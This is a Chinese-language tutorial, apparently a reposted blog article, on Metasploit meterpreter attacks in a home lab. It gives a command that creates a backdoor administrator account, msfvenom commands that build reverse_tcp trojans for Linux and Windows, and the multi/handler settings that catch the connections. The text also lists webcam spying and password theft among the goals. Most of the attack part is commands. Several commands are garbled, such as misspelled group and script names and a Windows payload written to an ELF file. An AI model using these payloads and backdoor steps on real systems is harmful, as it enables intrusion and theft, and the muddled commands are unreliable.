本文主要是介绍【网络安全】meterpreter攻击实战,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

1.meterpreter 攻击成功后可以做什么指令?

远程控制+命令执行+摄像头监控+密码获取+创建后门用户+破坏篡改系统。

2.创建后门用户并开启远程连接:

net user zhangsan 123456/add && net localgroup adminstrators zhangsan/add

exit

run getgul -e

3.攻击系统:

①reverse_tcp是一个基于TCP的反向链接反弹shell, 使用起来很稳定:

msf>use exploit/multi/handler

msf exploit(multi/handler)>set payload linux/x86/meterpreter/reverse_tcp



②生成一个Linux下反弹shell木马:

【报错】msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.195.129 lport=4444 -f elf -o shell

【正确】msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp lhost=192.168.195.129 lport=4444 -f elf > shell

③目录下已经成功生成木马文件shell。

然后我们给文件加上可执行权限。(成功设置后,显示绿色)

然后我们打开Metasploit,使用模块handler,设置payload,注意:这里设置的payload要和我们生成木马所使用的payload一样。

root@kali:~# ls

root@kali:~# chmod +x shell

root@kali:~# ls

(ls:显示指定工作目录下之内容)

(chmod:控制用户对文件的权限的命令

chmod +x:增加可执行权限,在root权限下设置,否则会报错)

④设置下地址和端口,开始监听并运行

【报错】msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.195.129 lport=4444 -f exe -o shell.exe

【正确】msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp lhost=192.168.195.129 lport=4444 -f exe > shell.exe

⑤输入以下指令,指定监听攻击模块,载荷,IP,端口:

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp



set lhost 192.168.195.129

set lport 10002

set rhost 192.168.195.130

exploit

注:

端口被占用,查出进程并杀掉:

lsof -i:[端口号]

kill[进程号]

等待攻击完成ing,会话卡死,端口号不一致导致

重来!

=============================================================================



攻击机:kali linux x64

目标机:win10 x64

步骤:



①sudo su

②kali

③msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=192.168.195.129 lport=4444 -f elf > shell

④msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=192.168.195.129 lport=4444 -f exe > shell.exe



⑤msfconsole

⑥use exploit/multi/handler

⑦set payload windows/x64/meterpreter/reverse_tcp

⑧set LHOST 192.168.195.129

⑨set LPORT 4444

⑩run

【不需要】set RHOSTS 192.168.195.131

这篇关于【网络安全】meterpreter攻击实战的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!